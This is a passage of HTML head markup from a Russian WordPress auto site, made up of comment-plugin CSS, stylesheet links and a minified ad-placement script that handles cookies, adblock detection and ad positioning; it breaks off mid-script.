.wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/685" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Ftyuning%2Fkak-obojti-immobilajzer-na-vaz-2114.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Ftyuning%2Fkak-obojti-immobilajzer-na-vaz-2114.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 